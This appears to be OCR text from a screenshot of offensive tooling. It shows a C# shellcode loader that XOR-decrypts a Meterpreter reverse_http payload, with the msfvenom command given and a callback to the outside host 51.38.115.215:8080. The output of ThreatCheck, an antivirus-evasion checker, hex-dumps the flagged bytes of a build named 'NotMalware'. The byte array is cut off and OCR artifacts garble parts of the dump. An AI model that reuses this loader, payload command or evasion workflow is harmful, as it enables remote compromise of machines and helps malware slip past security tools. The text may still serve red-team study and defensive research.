 // XOR'd Shellcode (msfvenom -p windows/x64/meterpreter/reverse_http LHOST=51.38.115.215 LPORT=8080 -f csharp)
byte[] buf = new byte[] { 0xa0, 0x14, 0xdf, 0xb8, 0xac, 0xb4, 0x90, 0x5c, 0x5c, 0x5c, 0x1d, 0x0d, 0x1d, 0x0c, 0x0e, 0x0d, 0x14, 0
// Allocate RW space for shellcode
IntPtr lpStartAddress = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x1000, 0x04);
// Decrypt shellcode
int i = 0;
while (i < buf.Length)
{
buf[i] = (byte)(buf[i] ^ 0x5c);
i++;
}
Administrator: Windows PowerShell
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release> C:\Tools\ThreatCheck-master\ThreatCheck\ThreatCheck
hreatCheck.exe -f .\NotMalware.exe
[+] Target file size: 5632 bytes
[+] Analyzing...
[!] Identified end of bad bytes at offset 0xD83
00000000 72 65 2E 70 64 62 00 00 00 00 00 00 00 A0 14 DF re.pdb······· ·ß
00000010 B8 AC B4 90 5C 5C 5C 1D 0D 1D 0C 0E 0D 14 6D 8E ,¬'?\\\·······m?
00000020 0A 39 14 D7 0E 3C 14 D7 0E 44 14 D7 0E 7C 14 D7 ·9·x·<·x·D·x·|·x
00000030 2E 0C 14 53 EB 16 16 11 6D 95 14 6D 9C F0 60 3D .··Së···m?·m?d`=
00000040 20 5E 70 7C 1D 9D 95 51 1D 5D 9D BE B1 0E 1D 0D ^p|·??Q·]?_±···
00000050 14 D7 0E 7C D7 1E 60 14 5D 8C 3A DD 24 44 57 5E ·x·|x·`·]?:Y$DW^
00000060 53 D9 2E 5C 5C 5C D7 DC D4 5C 5C 5C 14 D9 9C 28 SU.\\\xÜO\\\·U?(
00000070 3B 14 5D 8C 0C D7 14 44 18 D7 1C 7C 15 5D 8C BF ;·]?·x·D·x·|·]?¿
00000080 0A 14 A3 95 1D D7 68 D4 14 5D 8A 11 6D 95 14 6D ··£?·xhO·]?·m?·m
00000090 9C F0 1D 9D 95 51 1D 5D 9D 64 BC 29 AD 10 5F 10 ?d·??Q·]?d¼)-·_·
000000A0 78 54 19 65 8D 29 84 04 18 D7 1C 78 15 5D 8C 3A xT·e?)?··x·x·]?:
000000B0 1D D7 50 14 18 D7 1C 40 15 5D 8C 1D D7 58 D4 1D ·xP··x·@·]?·xXO·
000000C0 04 1D 04 14 5D 8C 02 05 06 1D 04 1D 05 1D 06 14 ····]?··········
000000D0 DF B0 7C 1D 0E A3 BC 04 1D 05 06 14 D7 4E B5 17 ß°|··£¼·····xNµ·
000000E0 A3 A3 A3 01 14 6D 87 0F 15 E2 2B 35 32 35 32 39 £££··m?··â+52529
000000F0 28 5C 1D 0A 14 D5 BD 15 9B 9E 10 2B 7A 5B A3 89 (\···O½·??·+z[£?